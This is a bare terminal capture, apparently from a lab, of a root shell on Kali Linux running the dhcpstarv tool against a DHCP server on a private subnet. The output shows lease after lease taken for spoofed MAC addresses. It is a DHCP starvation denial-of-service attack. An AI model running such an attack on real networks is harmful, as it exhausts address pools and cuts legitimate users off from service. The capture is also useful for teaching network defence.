 ┌──(root💀kali)-[~]
└─# dhcpstarv -i eth0 -e  192.168.145.200
11:40:20 03/25/22: no renewal time option in DHCPOFFER
11:40:20 03/25/22: got address 192.168.145.203 for 00:16:36:29:e6:ab from 192.168.145.100
11:40:21 03/25/22: no renewal time option in DHCPOFFER
11:40:21 03/25/22: got address 192.168.145.204 for 00:16:36:75:b6:b2 from 192.168.145.100
11:40:22 03/25/22: no renewal time option in DHCPOFFER
11:40:22 03/25/22: got address 192.168.145.205 for 00:16:36:e9:b4:4a from 192.168.145.100
11:40:23 03/25/22: no renewal time option in DHCPOFFER
11:40:23 03/25/22: got address 192.168.145.206 for 00:16:36:77:d7:b6 from 192.168.145.100
11:40:24 03/25/22: no renewal time option in DHCPOFFER
11:40:24 03/25/22: got address 192.168.145.207 for 00:16:36:2d:59:95 from 192.168.145.100
11:40:25 03/25/22: no renewal time option in DHCPOFFER
11:40:25 03/25/22: got address 192.168.145.208 for 00:16:36:49:ce:23 from 192.168.145.100
11:40:26 03/25/22: no renewal time option in DHCPOFFER
11:40:26 03/25/22: got address 192.168.145.209 for 00:16:36:b2:b1:56 from 192.168.145.100
11:40:27 03/25/22: no renewal time option in DHCPOFFER
11:40:27 03/25/22: got address 192.168.145.210 for 00:16:36:b1:11:70 from 192.168.145.100
11:40:28 03/25/22: no renewal time option in DHCPOFFER
11:40:28 03/25/22: got address 192.168.145.211 for 00:16:36:1b:d7:3f from 192.168.145.100
11:40:29 03/25/22: no renewal time option in DHCPOFFER
11:40:29 03/25/22: got address 192.168.145.212 for 00:16:36:80:8a:d8 from 192.168.145.100
11:40:30 03/25/22: no renewal time option in DHCPOFFER
11:40:30 03/25/22: got address 192.168.145.213 for 00:16:36:c0:ee:a8 from 192.168.145.100